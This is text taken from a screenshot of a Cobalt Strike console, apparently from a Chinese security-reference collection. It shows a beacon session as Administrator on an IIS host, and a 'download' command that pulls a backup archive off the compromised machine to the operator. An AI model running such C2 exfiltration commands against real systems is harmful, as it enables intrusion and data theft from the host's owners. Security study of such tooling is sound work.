 Cobalt Strike View Attacks Reporting Help
Applications
Credentials
Downloads
Event Log
Keystrokes
Proxy Pivots
Screenshots
Script Console
Targets
Web Log
external internal user computer note pid last
192.168.5.8 Administrator * IIS75-CN 3284 5s
Event Log X Beacon 192.168.5.8@3284 X
beacon> download c:\windows\temp\backup.zip
[*] Tasked beacon to download c:\windows\temp\backup.zip
[+] host called home, sent: 34 bytes
[*] started download of c:\windows\temp\backup.zip (419754 bytes)
[*] download of backup.zip is complete
零组资料文库